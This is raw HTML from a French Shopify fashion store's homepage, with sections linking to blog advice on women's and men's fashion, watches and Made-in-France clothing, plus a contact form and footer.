      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.66666666666666%;"
          
        ><img src="//www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=1500" alt="les écritures doivent être en français." srcset="//www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=165 165w, //www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=360 360w, //www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=535 535w, //www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=750 750w, //www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=1070 1070w, //www.ludis-inc.com/cdn/shop/files/les-critures-doivent-tre-en-fran-ais.png?v=1768644195&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27331711533396__image_with_text_6eFmBj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--27331711533396__image_with_text_6eFmBj content-container"
        ><h2
                  class="image-with-text__heading h1 image-with-text__heading"
                  
                >
                  Mode Féminine.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Découvrez tous nos conseils, astuces et idées sur la mode féminine. ❤️</p>
                </div><a
                    
                      href="/blogs/mode-feminine"
                    
                    class="button button--primary"
                    
                  >
                    Voir les conseils
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711533396__image_with_text_ifqTaE" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-image-with-text.css?v=17900483111184456041768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__image_with_text_ifqTaE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__image_with_text_ifqTaE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711533396__image_with_text_ifqTaE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27331711533396__image_with_text_ifqTaE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div class="color-background-1 section-color-scheme-template--27331711533396__image_with_text_ifqTaE gradient always-display">
  <div class="image-with-text 
  image-with-text--no-overlap 
  image-with-text--mobile-normal
   
  page-width 
  isolate
  
  
    collapse-corners
  
  
    same-colors
  
   collapse-padding section-template--27331711533396__image_with_text_ifqTaE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.66666666666666%;"
          
        ><img src="//www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=1500" alt="aucune écriture en anglais." srcset="//www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=165 165w, //www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=360 360w, //www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=535 535w, //www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=750 750w, //www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=1070 1070w, //www.ludis-inc.com/cdn/shop/files/aucune-criture-en-anglais.png?v=1768644779&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27331711533396__image_with_text_ifqTaE"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--27331711533396__image_with_text_ifqTaE content-container"
        ><h2
                  class="image-with-text__heading h1 image-with-text__heading"
                  
                >
                  Mode Masculine.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Découvrez tous nos conseils, astuces et idées sur la mode masculine. 🙋‍♂️</p>
                </div><a
                    
                      href="/blogs/mode-masculine"
                    
                    class="button button--primary"
                    
                  >
                    Voir les conseils
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711533396__image_with_text_8VCgtz" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-image-with-text.css?v=17900483111184456041768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__image_with_text_8VCgtz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__image_with_text_8VCgtz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711533396__image_with_text_8VCgtz.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27331711533396__image_with_text_8VCgtz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div class="color-background-1 section-color-scheme-template--27331711533396__image_with_text_8VCgtz gradient always-display">
  <div class="image-with-text 
  image-with-text--no-overlap 
  image-with-text--mobile-normal
   
  page-width 
  isolate
  
  
    collapse-corners
  
  
    same-colors
  
   collapse-padding section-template--27331711533396__image_with_text_8VCgtz-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.66666666666666%;"
          
        ><img src="//www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=1500" alt="génère une image de couverture pour ma catégorie d&#39;articles de blog qui parle de montres et horlogerie, aucune écriture en anglais." srcset="//www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=165 165w, //www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=360 360w, //www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=535 535w, //www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=750 750w, //www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=1070 1070w, //www.ludis-inc.com/cdn/shop/files/g-n-re-une-image-de-couverture-pour-ma-cat-gorie-darticles-de-blog-qui-parle-de-montres-et-horlogerie-aucune-criture-en-anglais.png?v=1768644837&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27331711533396__image_with_text_8VCgtz"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--27331711533396__image_with_text_8VCgtz content-container"
        ><h2
                  class="image-with-text__heading h1 image-with-text__heading"
                  
                >
                  Les Montres.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Apprenez et découvrez le monde fabuleux de l'horlogerie dans la mode. ⌚️</p>
                </div><a
                    
                      href="/blogs/mode-feminine"
                    
                    class="button button--primary"
                    
                  >
                    Voir les conseils
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711533396__image_with_text_Q979cn" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-image-with-text.css?v=17900483111184456041768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__image_with_text_Q979cn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__image_with_text_Q979cn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711533396__image_with_text_Q979cn.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27331711533396__image_with_text_Q979cn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div class="color-background-1 section-color-scheme-template--27331711533396__image_with_text_Q979cn gradient always-display">
  <div class="image-with-text 
  image-with-text--no-overlap 
  image-with-text--mobile-normal
   
  page-width 
  isolate
  
  
    collapse-corners
  
  
    same-colors
  
   collapse-padding section-template--27331711533396__image_with_text_Q979cn-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.66666666666666%;"
          
        ><img src="//www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=1500" alt="une autre proposition." srcset="//www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=165 165w, //www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=360 360w, //www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=535 535w, //www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=750 750w, //www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=1070 1070w, //www.ludis-inc.com/cdn/shop/files/une-autre-proposition.png?v=1768645210&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27331711533396__image_with_text_Q979cn"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--27331711533396__image_with_text_Q979cn content-container"
        ><h2
                  class="image-with-text__heading h1 image-with-text__heading"
                  
                >
                  MADE IN FRANCE.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Notre sensibilité se porte sur la mode responsable, Made in France et écologique. ♻️</p>
                </div><a
                    
                      href="/blogs/ecologie-et-made-in-france"
                    
                    class="button button--primary"
                    
                  >
                    Partager nos convictions
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711533396__0cf14636-438d-4227-b017-3b91b9f6dd17" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-contact-form.css?v=55230033478288162351768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__0cf14636-438d-4227-b017-3b91b9f6dd17-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__0cf14636-438d-4227-b017-3b91b9f6dd17-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711533396__0cf14636-438d-4227-b017-3b91b9f6dd17.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
    
</style><div class=" color-scheme-template--27331711533396__0cf14636-438d-4227-b017-3b91b9f6dd17 color-background-1 gradient always-display">
  <div class="contact page-width page-width--narrow section-template--27331711533396__0cf14636-438d-4227-b017-3b91b9f6dd17-padding"><h2 class="title title-wrapper--no-top-margin h1">
        Parlons ensemble.
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="contact__fields">
        <div class="field">
          <input
            class="field__input"
            autocomplete="name"
            type="text"
            id="ContactForm-name"
            name="contact[Nom]"
            value=""
            placeholder="Nom"
          >
          <label class="field__label" for="ContactForm-name">Nom</label>
        </div>
        <div class="field field--with-error">
          <input
            autocomplete="email"
            type="email"
            id="ContactForm-email"
            class="field__input"
            name="contact[email]"
            spellcheck="false"
            autocapitalize="off"
            value=""
            aria-required="true"
            
            placeholder="E-mail"
          >
          <label class="field__label" for="ContactForm-email">E-mail
            <span aria-hidden="true">*</span></label
          ></div>
      </div>
      <div class="field">
        <input
          type="tel"
          id="ContactForm-phone"
          class="field__input"
          autocomplete="tel"
          name="contact[Numéro de téléphone]"
          pattern="[0-9\-]*"
          value=""
          placeholder="Numéro de téléphone"
        >
        <label class="field__label" for="ContactForm-phone">Numéro de téléphone</label>
      </div>
      <div class="field">
        <textarea
          rows="10"
          id="ContactForm-body"
          class="text-area field__input"
          name="contact[Commentaire]"
          placeholder="Commentaire"
        ></textarea>
        <label class="form__label field__label" for="ContactForm-body">Commentaire</label>
      </div>
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Envoyer
        </button>
      </div></form></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-promo-popup.css?v=175993886525155844911768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27331711828308__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-footer.css?v=62500012057406143751768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27331711828308__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27331711828308__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--27331711828308__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Mentions Légales</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'Utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/retours"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="https://www.ludis-inc.com/pages/pierre-petit"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pierre - Rédacteur LUDIS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Restons en contact</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez vous à notre newsletter pour suivre les actus de la marque.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27331711828308__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27331711828308__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 